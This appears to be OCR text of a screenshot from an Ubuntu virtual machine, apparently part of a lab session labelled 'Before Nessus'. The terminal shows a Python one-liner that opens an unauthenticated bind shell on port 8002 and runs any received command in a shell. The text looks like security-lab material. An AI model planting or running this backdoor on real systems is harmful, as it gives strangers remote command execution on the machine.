 ubuntu desktop (Before Nessus) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 27 17:56
rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop: ~ rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop:~$ python3 -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO
_REUSEADDR, 1);s1.bind(("0.0.0.0",8002));s1.listen(1);c,a=s1.accept();
while True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())"
"")'
adidas